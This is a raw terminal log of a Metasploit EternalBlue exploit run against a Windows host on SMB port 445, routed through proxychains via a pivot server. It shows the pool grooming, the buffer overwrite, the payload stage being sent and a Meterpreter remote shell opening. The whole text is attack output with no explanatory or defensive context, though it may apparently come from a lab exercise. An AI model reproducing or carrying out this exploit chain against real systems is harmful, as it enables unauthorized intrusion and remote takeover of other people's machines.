 [*] 172.22.15.24:445 - 0×00000020  65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50  e 7601 Service P
[*] 172.22.15.24:445 - 0×00000030  61 63 6b 20 31                                   ack 1
[+] 172.22.15.24:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.22.15.24:445 - Trying exploit with 12 Groom Allocations.
[*] 172.22.15.24:445 - Sending all but last fragment of exploit packet
[*] 172.22.15.24:445 - Starting non-paged pool grooming
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.15.24:445  ...  OK
[+] 172.22.15.24:445 - Sending SMBv2 buffers
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.15.24:445  ...  OK
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.15.24:445  ...  OK
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.15.24:445  ...  OK
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.15.24:445  ...  OK
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.15.24:445  ...  OK
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.15.24:445  ...  OK
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.15.24:445  ...  OK
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.15.24:445  ...  OK
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.15.24:445  ...  OK
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.15.24:445  ...  OK
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.15.24:445  ...  OK
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.15.24:445  ...  OK
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.15.24:445  ...  OK
[+] 172.22.15.24:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.22.15.24:445 - Sending final SMBv2 buffers.
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.15.24:445  ...  OK
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.15.24:445  ...  OK
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.15.24:445  ...  OK
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.15.24:445  ...  OK
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.15.24:445  ...  OK
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.15.24:445  ...  OK
[*] 172.22.15.24:445 - Sending last fragment of exploit packet!
[*] 172.22.15.24:445 - Receiving response from exploit packet
[+] 172.22.15.24:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 172.22.15.24:445 - Sending egg to corrupted connection.
[*] 172.22.15.24:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 172.22.15.24:4444
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.15.24:4444  ...  OK
[*] Sending stage (203846 bytes) to 172.22.15.24
[proxychains] DLL init: proxychains-ng 4.17
[*] Meterpreter session 1 opened (172.31.128.187:33788 → 60.204.245.37:6000) at 2025-08-02 16:50:07 +0800
[+] 172.22.15.24:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.15.24:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.15.24:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
meterpreter >